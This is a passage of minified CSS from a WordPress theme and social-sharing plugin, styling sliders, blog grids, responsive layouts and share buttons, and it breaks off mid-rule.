.flow_next2{z-index:17!important;transform:translate(-12.18%,-50%) scale(.756,.756)}.flow_slider .flow_current{z-index:37!important;cursor:default;transform:translate(-50%,-50%) scale(1,1)}.flow_slider .flow_current a{position:absolute;z-index:42;top:0;left:0;display:block;width:100%;height:100%}.flow_slider .flow_slide img{display:block;width:auto;max-width:none!important;height:100%;margin:0 0}.flow_slider .flow_slide iframe{display:block;margin:0}.flow_title_content{position:absolute;z-index:33;bottom:0;left:0;box-sizing:border-box;box-sizing:-webkit-border-box;box-sizing:-moz-border-box;width:100%;height:100px;padding:10px 20px;transition:opacity 100ms,bottom 500ms;text-align:center;opacity:0}.flow_slider .flow_current .flow_title_content{bottom:-100px;opacity:1}.flow_overlay{position:absolute;top:0;left:0;display:block;width:100%;height:100%;transition:opacity 500ms}.flow_slider .flow_current .flow_overlay{opacity:0}.flow_slider .flow_slide:before{position:absolute;top:0;left:0;width:30px;height:30px;content:'';-webkit-animation:none!important;-o-animation:none!important;animation:none!important;opacity:1;background:url(../../../themes/juris/img/swipebox/preloader.svg) no-repeat center!important;box-shadow:none!important}.flow_slider .flow_slide img{transition:opacity 500ms;opacity:0}.flow_slider .flow_slide.block_loaded:before{z-index:-10!important;opacity:0}.flow_slider .flow_slide.block_loaded img{opacity:1}.flow_arrow{line-height:60px;position:absolute;z-index:40;top:0;bottom:0;left:0;width:75px;height:60px;margin:auto;cursor:pointer;-webkit-transition:color 300ms;-moz-transition:color 300ms;-ms-transition:color 300ms;-o-transition:color 300ms;transition:color 300ms;text-align:center}.flow_nextSlide{right:0;left:auto}.flow_arrow .theme_icon-arrows-right,.flow_arrow .theme_icon-arrows-left{margin:0}@media only screen and (max-width:1400px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{padding-left:60px;padding-right:40px;font-size:16px}}@media only screen and (max-width:1230px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:0}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap .quote_text,.packery_wrapper .blog_post_media--link .blog_post_media__link_text a{font-size:16px}.static_info_text_block .title{font-size:20px}.static_info_text_block .sub_title{font-size:40px}.static_info_text_block .content{margin-bottom:15px}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:10px}}@media only screen and (max-width:1199px){.container,.main_footer .container,.isotope-filter{width:998px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1018px}.main_footer .container{overflow:hidden}}@media only screen and (max-width:1023px){.container,.main_footer .container,.isotope-filter{width:740px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:760px}.top_footer .row [class*=span]{margin-bottom:35px}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:10px}}@media only screen and (max-width:992px) and (min-width:900px){.static_info_text_block .sub_title{font-size:32px;margin-bottom:10px}.gt3_module_blog.packery_wrapper .packery_content_wrap{bottom:50px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{padding-left:60px;padding-right:20px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{display:block;width:100%}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{left:10px}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item,.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:10px}.blog_post_media--link .blog_post_media__link_text a{font-size:20px}.blog_post_media--link .blog_post_media__link_text p{font-size:14px}.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{padding-left:50px;padding-right:15.5%}}@media only screen and (max-width:899px) and (min-width:768px){.gt3_module_blog.packery_wrapper .packery_content_wrap{bottom:100px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:0}}@media only screen and (max-width:767px){.main_footer .container,.container{width:560px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:580px}.top_footer .row [class*=span]{margin-bottom:15px}.top_footer .row [class*=span]:last-child{margin-bottom:0}.sidebar-container{padding-top:35px}.mobile_text_center{text-align:center}.blog_type2 .has_post_thumb .blog_content{padding-left:105px}.blog_type2 .has_post_thumb .blog_post_media{width:80px}.elementor-widget-gt3-core-testimonials .module_testimonial.style4{padding-top:10px}#respond form#commentform .span6{width:100%}.gt3_author_box{padding-left:90px}.gt3_author_box__avatar{left:30px}.gt3_author_box__avatar,ol.commentlist li .commentava{width:40px;height:40px}ol.commentlist li .stand_comment{padding-left:60px}ol.commentlist li.pingback .stand_comment{padding-left:0}#comments ol.commentlist ul.children .stand_comment,#comments ol.commentlist ul.children ul.children .stand_comment{margin-left:0}.form-submit button{padding:12px 20px;margin-top:30px}.widget_text img.aligncenter{margin-left:auto!important;margin-right:auto!important}.comment_info{padding-right:0}.comment-reply-link{position:relative;top:auto;right:auto;bottom:auto;left:auto;font-style:italic}.comment_info .listing_meta{margin-bottom:5px}.items2 .blog_post_preview,.items3 .blog_post_preview,.items4 .blog_post_preview{width:100%}div:not(.gt3_module_carousel) .spacing_beetween_items_30,div:not(.gt3_module_carousel) .spacing_beetween_items_25,div:not(.gt3_module_carousel) .spacing_beetween_items_20,div:not(.gt3_module_carousel) .spacing_beetween_items_15,div:not(.gt3_module_carousel) .spacing_beetween_items_10,div:not(.gt3_module_carousel) .spacing_beetween_items_5{margin:0}div:not(.gt3_module_carousel) .spacing_beetween_items_30 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_25 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_20 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_15 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_10 .item_wrapper,div:not(.gt3_module_carousel) .spacing_beetween_items_5 .item_wrapper{padding:0}.isotope-filter{text-align:center!important}.elementor-widget-gt3-core-imageinfobox .gt3_imageinfobox.type3 .gt3_imageinfobox_container .index_number,.elementor-widget-gt3-core-imageinfobox .gt3_imageinfobox.type3 .gt3_imageinfobox_container .gt3_imageinfobox_divider{display:none!important}.wrapper_404 .number_404{font-size:130px}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item,.gt3_related_posts_wrap .related_block_item{width:100%!important}body .booked-calendar-wrap table.booked-calendar td.today .date,body .booked-calendar-wrap table.booked-calendar td.today:hover .date,body .booked-calendar-wrap table.booked-calendar td:hover .date{background:none}.gt3-page-title__content .page_title h1,h1.portfolio_title_content,h1,.elementor-widget-heading h1.elementor-heading-title{font-size:36px!important;line-height:1.2!important}}@media only screen and (max-width:350px){.isotope-filter{text-align:left!important}}@media only screen and (max-width:767px) and (min-width:600px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:14px}.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{padding-left:40px;padding-right:10.5%}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:0}}@media only screen and (max-width:615px) and (min-width:600px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:14px}.gt3_module_blog.packery_wrapper .blog_post_preview{width:100%!important}.gt3_module_blog.packery_wrapper .blog_post_preview *,.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{position:relative;top:auto;left:auto;bottom:auto;right:auto}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content{padding-top:30px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content>.blog_post_media__icon{display:none}}@media only screen and (max-width:599px) and (min-width:320px){.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{font-size:14px}a.page_title_post_link.prev_link,a.page_title_post_link.next_link{display:none}}@media only screen and (max-width:599px){.main_footer .container,.container{width:420px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:440px}.gt3_module_blog.packery_wrapper .blog_post_preview{width:100%!important}.gt3_module_blog.packery_wrapper .blog_post_preview *,.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{position:relative;top:auto;left:auto;bottom:auto;right:auto}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content{padding-top:30px}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content>.blog_post_media__icon{display:none}.gt3_module_blog.packery_wrapper .blog_post_preview .blog_content .packery_content_wrap{padding-left:60px;padding-right:30px}.gt3_module_blog.packery_wrapper .static_info_text_block .sub_title{display:none!important}.elementor-widget-gt3-core-portfolio .portfolio_wrapper .packery_blog_item_4 .wrapper .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper .packery_blog_item_7 .wrapper .text_wrap,.elementor-widget-gt3-core-portfolio .portfolio_wrapper .packery_blog_item_8 .wrapper .text_wrap{text-align:left}}@media only screen and (max-width:479px){.main_footer .container,.container{width:90%}.elementor-section.elementor-section-boxed>.elementor-container{max-width:340px}.gt3-page-title__content .page_title,.gt3-page-title__content .gt3_breadcrumb,.gt3-page-title__content .page_sub_title{display:block}}@media only screen and (max-width:600px){.static_info_text_block{width:100%!important;height:auto!important;padding:30px 0!important}.elementor-element.elementor-widget-gt3-core-blog .elementor-widget-container .gt3_module_blog .isotope_blog_items .static_info_text_block .item_wrapper .item{padding-left:30px!important;padding-right:30px!important}.elementor-element.elementor-widget-gt3-core-portfolio .elementor-widget-container .portfolio_wrapper .isotope_wrapper .static_info_text_block .item_wrapper .item{padding-left:8%!important;padding-right:8%!important}.sharing_title{display:none}.blog_post_info>div{margin-right:5px}.blog_post_info>div:last-child{margin-right:0}.sharing-hover .gt3_module_button_list{visibility:hidden;opacity:0}}@media only screen and (max-width:1400px){.elementor-widget-gt3-core-counter .elementor-widget-container{border:none!important}}@media only screen and (max-width:768px){.gt3_hide_on_mobile{display:none!important}.elementor-column-wrap .elementor-widget-gt3-core-counter .elementor-widget-container .counter-wrapper.icon_type-icon{display:inline-block}.gt3_center_button{text-align:center}.elementor-widget-gt3-core-tabs .gt3_tabs_nav li a{margin-right:0!important}.elementor-widget-gt3-core-sharing .gt3_sharing_core.align_right{text-align:left}}@media only screen and (max-width:1400px){.gt3_module_blog.packery_wrapper .packery_blog_item_1 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_4 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_9 .item_wrapper .blog_content .packery_content_wrap,.gt3_module_blog.packery_wrapper .packery_blog_item_12 .item_wrapper .blog_content .packery_content_wrap{padding-left:60px}}@media only screen and (max-width:1200px) and (min-width:899px){.static_info_text_block .sub_title{display:none}}@media only screen and (min-width:899px) and (max-width:1280px){.gt3_module_blog.packery_wrapper .quote_author,.gt3_module_blog.packery_wrapper .blog_post_media__link_text p{display:none!important}}@media only screen and (max-width:600px){.portfolio_wrapper.show_type_packery .isotope_item{width:100%!important}.back_to_top_container{right:25px;bottom:25px}}@media only screen and (min-width:768px) and (max-width:1024px){.widget_search .search_form .search_submit{position:relative;width:100%;top:auto;right:auto;border-left:none!important;margin-top:10px}.widget.widget_posts .recent_posts li.with_img{padding-left:55px}.recent_posts_content>a{position:absolute;top:20px}.widget.widget_posts .recent_posts img{max-width:40px}}@media only screen and (min-width:768px) and (max-width:1200px){aside .widget.widget_nav_menu ul ul{margin-left:0!important}}@media only screen and (min-width:768px) and (max-width:992px){.gt3_hide_on_tablet{display:none!important}}@media only screen and (min-width:993px){.gt3_hide_on_desktop{display:none!important}.wrapper_404 .number_404{font-size:130px}}@media only screen and (min-width:390px) and (max-width:480px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:370px}.main_footer .container,.container{width:calc(90% - 20px)}}@media only screen and (max-width:1200px){.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current-menu-ancestor>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current-menu-ancestor>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current-menu-parent>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current_page_parent>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current_page_ancestor>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current-menu-item>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li.current_page_item>a,.gt3_header_builder .mobile_menu_container .main-menu ul.sub-menu>li:hover>a{background-color:transparent}}@media only screen and (min-width:1200px){.main-menu ul li ul.sub-menu,.column_menu ul li ul.sub-menu{width:210px;padding:0}.main-menu ul li ul .menu-item{padding:0}.main-menu ul li ul .menu-item>a{width:calc(100% - 60px);padding:14px 30px;border-bottom:1px rgba(0,0,0,.02) solid}.main-menu ul li ul ul.sub-menu{margin-top:0}.main-menu>ul>li{margin:0 13px}}.ss-row{margin:0 -6px 12px}.ss-row.ss-large-spacing{margin:0 -20px}.ss-row.ss-large-spacing .ss-col-2,.ss-row.ss-large-spacing .ss-col-3,.ss-row.ss-large-spacing .ss-col-4,.ss-row.ss-large-spacing .ss-col-7{padding:0 20px 30px}.ss-col-2,.ss-col-3,.ss-col-4,.ss-col-7{float:left;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:6px;padding-right:6px}.ss-col-2{width:50%}.ss-col-3{width:33.33%}.ss-col-4{width:25%}.ss-col-7{width:66.67%}.ss-on-media-wrapper.ss-center-on-media .ss-social-icons-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar .ss-social-icons-container>li>a,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub .ss-social-icons-container>li>a,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar .ss-social-icons-container>li>a,.ss-follow-wrapper .ss-follow-network,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper .ss-social-icons-container>li>a,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a,.ss-popup-overlay .ss-copy-action .ss-button,.ss-popup-overlay .ss-popup .ss-close-modal,.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network>a{border:0;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;outline:0;text-decoration:none;text-transform:none;letter-spacing:0}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button,.ss-social-icons-container>li .ss-ss-on-media-button:after,.ss-social-icons-container>li>a:after{outline:0}.ss-social-login-options .ss-spinner{-webkit-animation:2s linear infinite ss_rotate;animation:2s linear infinite ss_rotate;z-index:2;position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px}.ss-social-login-options .ss-spinner .path{stroke:#fff;stroke:rgba(255,255,255,.65);stroke-linecap:round;-webkit-animation:1.5s ease-in-out infinite ss_dash;animation:1.5s ease-in-out infinite ss_dash}@-webkit-keyframes ss_rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ss_rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes ss_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}@keyframes ss_dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.ss-svg-icon{height:16px;width:auto;vertical-align:text-bottom;fill:currentColor}.ss-svg-icon path{-webkit-transition:none;transition:none}.ss-socialsnap-color{background-color:#557ceb}.ss-envelope-color,.ss-subscribers-color{background-color:#323b43}.ss-facebook-color{background-color:#1877f2}.ss-twitter-color{background-color:#000}.ss-tumblr-color{background-color:#36465d}.ss-instagram-color{background-color:#c13584}.ss-google-color{background-color:#ea4335}.ss-linkedin-color{background-color:#2867b2}.ss-pinterest-color{background-color:#bd081c}.ss-copy-color{background-color:#323b43}.ss-shareall-color{background-color:#f1f1f1}.ss-print-color{background-color:#323b43}.ss-mix-color{background-color:#ff8226}.ss-clearfix:after{content:"";display:table;clear:both}.ss-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}:root{--ss-wpadminbar-height:0}body.admin-bar{--ss-wpadminbar-height:32px}#ss-floating-bar{position:fixed;z-index:999;inset:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:var(--ss-fsidebar-justify,center);-ms-flex-pack:var(--ss-fsidebar-justify,center);justify-content:var(--ss-fsidebar-justify,center)}#ss-floating-bar .ss-floating-bar__inner{margin-top:calc(var(--ss-wpadminbar-height) + var(--ss-fsidebar-y-offset));margin-bottom:calc(0px - var(--ss-fsidebar-y-offset))}#ss-floating-bar .ss-social-icons-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:var(--ss-fsidebar-gap,0)}#ss-floating-bar .ss-social-icons-container>li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#ss-floating-bar .ss-social-icons-container>li:hover .ss-share-network-tooltip{opacity:1;-webkit-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}#ss-floating-bar .ss-social-icons-container>li>a{-webkit-transition:opacity .3s,background .3s,text-shadow .3s,color .3s,border .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,background .3s,text-shadow .3s,color .3s,border .3s,-webkit-transform .3s;display:-webkit-box;display:-ms-flexbox;display:flex}#ss-floating-bar .ss-social-icons-container>li>a i{font-size:inherit;margin:0}#ss-floating-bar .ss-social-icons-container>li>a .ss-share-network-content,#ss-floating-bar .ss-social-icons-container>li>a i{position:relative;z-index:2}#ss-floating-bar.ss-with-spacing{padding-left:6px;padding-right:6px}#ss-floating-bar.ss-with-spacing .ss-social-icons-container>li{padding:3px 0}#ss-floating-bar .ss-hide-floating-bar{width:24px;height:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:-12px;left:50%;position:relative;margin-top:6px;opacity:0;-webkit-transition:opacity .25s,fill .15s,background .15s,-webkit-transform .15s;transition:opacity .25s,fill .15s,background .15s,transform .15s,-webkit-transform .15s;-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px);color:#232323}#ss-floating-bar .ss-hide-floating-bar:hover{background-color:rgba(0,0,0,.4);color:#fff;opacity:1}#ss-floating-bar .ss-hide-floating-bar svg{width:auto;height:12px;-ms-flex-negative:0;flex-shrink:0;stroke:currentColor;fill:none}#ss-floating-bar:hover .ss-hide-floating-bar{opacity:.6;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}#ss-floating-bar .ss-social-icons-container,#ss-floating-bar .ss-total-counter{-webkit-transition:-webkit-transform .45s cubic-bezier(.2,.21,.12,1);transition:transform .45s cubic-bezier(.2,.21,.12,1);transition:transform .45s cubic-bezier(.2,.21,.12,1),-webkit-transform .45s cubic-bezier(.2,.21,.12,1);opacity:1}#ss-floating-bar.ss-hidden .ss-social-icons-container,#ss-floating-bar.ss-hidden .ss-total-counter{-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}#ss-floating-bar.ss-hidden .ss-hide-floating-bar{background-color:rgba(0,0,0,.4);color:#fff;opacity:.6;-webkit-transform:translateX(0) rotate(180deg);-ms-transform:translateX(0) rotate(180deg);transform:translateX(0) rotate(180deg)}#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-social-icons-container,#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-total-counter{-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}#ss-floating-bar.ss-hidden.ss-right-sidebar .ss-hide-floating-bar{-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ss-preview-screen .ss-inline-share-wrapper .ss-social-share-label{color:#444}.ss-inline-share-wrapper{display:block;margin:25px 0;clear:both}.ss-inline-share-wrapper.ss-center-inline-content{text-align:center}.ss-inline-share-wrapper.ss-center-inline-content .ss-inline-share-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ss-inline-share-wrapper.ss-right-inline-content{text-align:right}.ss-inline-share-wrapper.ss-right-inline-content .ss-inline-share-content{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.ss-inline-share-wrapper .ss-share-all.ss-without-all-networks-label i.ss{width:100%;background-color:rgba(0,0,0,0)}.ss-inline-share-wrapper .ss-share-all.ss-without-all-networks-label .ss-network-label{display:none!important}.ss-inline-share-wrapper .ss-social-share-label{margin:0!important;position:relative;line-height:1;letter-spacing:0;font-style:normal;text-decoration:none;text-transform:none}.ss-inline-share-wrapper .ss-social-share-label span{margin:0 0 .75em;font-size:16px;font-weight:500;display:inline-block}.ss-inline-share-wrapper .ss-inline-counter svg{height:24px;fill:#3a424a;margin-right:8px;-ms-flex-negative:0;flex-shrink:0}.ss-inline-share-wrapper .ss-inline-share-content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-font-smoothing:initial}.ss-inline-share-wrapper .ss-social-icons-container{display:inline-block;padding:0!important}.ss-inline-share-wrapper .ss-social-icons-container>li{display:inline-block;float:left}.ss-inline-share-wrapper .ss-social-icons-container>li>a{display:inline-block;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:#fff!important}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content{height:inherit;line-height:inherit;vertical-align:middle;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content i,.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content span{margin-top:0;line-height:inherit;float:left}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-count,.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-label{white-space:nowrap}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-label{margin:0 11px 0 10px}.ss-inline-share-wrapper .ss-social-icons-container .ss-share-network-content .ss-network-count{background:rgba(0,0,0,.3);padding:0 6px;line-height:20px;text-align:center;border-radius:6px 6px 6px 0;font-size:11px;margin-left:10px;margin-right:11px}.ss-inline-share-wrapper.ss-both-labels .ss-social-icons-container .ss-share-network-content .ss-network-count{margin-left:0}.ss-inline-share-wrapper.ss-both-labels.ss-stretched-inline-content .ss-social-icons-container .ss-share-network-content .ss-network-count{margin-left:auto!important}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-inline-share-content,.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container{width:100%}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container>li{-webkit-box-flex:1;-ms-flex:1;flex:1}.ss-inline-share-wrapper.ss-stretched-inline-content .ss-social-icons-container>li>a{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%!important;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0}.ss-inline-share-wrapper.ss-with-counter-border .ss-inline-counter{border-color:rgba(0,0,0,.15);border-width:0 1px 0 0;border-style:solid;margin:0 13px 5px 0}.ss-inline-share-wrapper.ss-with-counter-border.ss-slanted-icons .ss-inline-counter{position:relative;border-right:0}.ss-inline-share-wrapper.ss-with-counter-border.ss-slanted-icons .ss-inline-counter:after{content:"";-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg);width:1px;background-color:rgba(0,0,0,.15);top:0;bottom:0;right:0;position:absolute}.ss-inline-share-wrapper .ss-inline-counter{text-align:center;padding:0 17px 0 0;line-height:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0}.ss-inline-share-wrapper .ss-total-counter{width:auto!important;-ms-flex-negative:0;flex-shrink:0}.ss-on-media-image-wrap{display:inline-block!important;position:relative!important;line-height:0}.ss-on-media-image-wrap>img{margin:0!important}.ss-on-media-image-wrap:hover .ss-social-icons-container{opacity:1}.ss-on-media-container{position:relative;margin:0!important;line-height:0}.ss-on-media-container.aligncenter{display:block;text-align:center}.ss-on-media-container.wp-post-image{text-align:center}.ss-on-media-wrapper{display:none}.ss-on-media-wrapper.ss-on-media-always-visible .ss-social-icons-container{opacity:1}.ss-on-media-wrapper .ss-social-icons-container{-webkit-transition:opacity .25s;transition:opacity .25s;opacity:0;position:absolute;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0!important;max-width:initial!important}.ss-on-media-wrapper .ss-social-icons-container>li{display:inline-block;float:left}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;cursor:pointer}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button span,.ss-on-media-wrapper .ss-social-icons-container>li>a span{position:relative}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;white-space:nowrap;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;font-weight:400;height:auto!important;width:auto!important;line-height:1!important;padding:10px 16px;-webkit-transition:.2s;transition:.2s}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button .ss-on-media-content{display:-webkit-box;display:-ms-flexbox;display:flex}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button:hover{color:#fff;cursor:pointer}.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button i,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-pinit-button svg{width:auto;margin-right:6px}.ss-on-media-wrapper.ss-top-left-on-media .ss-social-icons-container{top:15px;left:15px}.ss-on-media-wrapper.ss-with-spacing.ss-bottom-left-on-media .ss-social-icons-container,.ss-on-media-wrapper.ss-with-spacing.ss-top-left-on-media .ss-social-icons-container{left:12px}.ss-on-media-wrapper.ss-top-right-on-media .ss-social-icons-container{top:15px;right:15px}.ss-on-media-wrapper.ss-with-spacing.ss-bottom-right-on-media .ss-social-icons-container,.ss-on-media-wrapper.ss-with-spacing.ss-top-right-on-media .ss-social-icons-container{right:12px}.ss-on-media-wrapper.ss-bottom-left-on-media .ss-social-icons-container{bottom:15px;left:15px}.ss-on-media-wrapper.ss-bottom-right-on-media .ss-social-icons-container{bottom:15px;right:15px}.ss-on-media-wrapper.ss-center-on-media .ss-social-icons-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;bottom:0;top:0;left:0;right:0}.ss-on-media-wrapper.ss-regular-icons .ss-social-icons-container>li>.ss-pinit-button{padding:12px 18px}.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-pinit-button{padding:14px 